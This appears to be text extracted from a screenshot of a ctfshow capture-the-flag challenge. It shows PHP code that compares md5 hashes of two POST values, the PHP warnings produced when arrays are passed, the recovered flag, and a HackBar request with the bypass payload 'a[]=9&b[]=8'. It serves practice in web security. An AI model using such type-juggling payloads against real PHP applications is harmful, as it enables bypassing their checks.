 include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{6a70a356-ee70-4fd6-bc8d-7a7ef9afed85}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://5cf8b52f-8b62-4139-bc71-a62240373ed5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=9&b[]=8;
Name Value
sec-ch-ua "Chr